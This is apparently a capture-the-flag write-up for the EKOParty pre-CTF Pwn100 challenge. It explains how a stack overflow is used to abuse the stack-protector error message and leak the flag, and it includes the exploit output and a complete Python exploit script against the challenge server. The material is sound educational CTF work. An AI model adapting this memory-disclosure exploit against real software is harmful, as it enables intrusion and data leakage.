
The EKOParty security conference ran a pre-ctf competition last week for a ticket to the con and some nifty swag. I didn’t have time to look at many but I tried out a couple of the pwnables. I connected to Pwn100 ( Smashing the stack for fun and profit ) and saw that it listed an “Interesting data” address and then asked for your username before subsequently exiting. Opening up the binary in IDA Pro I saw that the “Interesting data” was actually the address where the flag had been loaded. Up to 1024 bytes is then read into the buffer for the username. If the user inputs more than 0x88 bytes, then a buffer overflow will occur. I’ve listed the pseudocode below.

Exercising the stack overflow we can see from the output that the binary has been compiled with stack-protector. In previous challenges I have seen the stack protector used as a memory disclosure vulnerability since the name of the binary printed out in the error message actually comes from environmental variables that typically reside at the top of the stack. If the overflow is large enough, an attacker may have the ability to overwrite the address to the application name and leak arbitrary data back to the attacker. The image below shows the standard stack overflow error message.

Since the challenge begins by telling us the address of the flag and this binary uses stack-protector, I’m going to assume that it wants us to overwrite the address of the binary on the stack with the address that was leaked to us with the flag. I loaded up the binary locally in gdb, sent the application 1024 A’s, and watched it crash while trying to read from 0x41414141. At this point I reloaded the binary and used peda-gdb to generate a 1024 byte pattern to use as input so I could identify the offset that was causing the crash. I found that the crash was occurring at offset 376 of my generated input. Now that I have the offset, I just construct a buffer of 376 A’s followed by the leaked address and we should receive back the flag.
Interesting data loaded at 0x7ffd92222450Your username?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAP$”…..*** stack smashing detected ***: EKO{pwning_stack_protector}
My script
[sourcecode language=”python”]
import socket
import sys
import os
import struct
host = "challs.ctf.site"
port = 20001
astr = "loaded at "
csock = socket.socket( socket.AF_INET, socket.SOCK_STREAM)
csock.connect ( (host, port) )
csock.settimeout(5)
data = csock.recv(4096)
index = data.index(astr)
beg = index + len(astr)
addr = int(data[beg:beg+14], 16)
data = "A"*376
data += struct.pack(‘Q’, addr)
csock.send(data)
data = csock.recv(4096)
print data
csock.close()
[/sourcecode]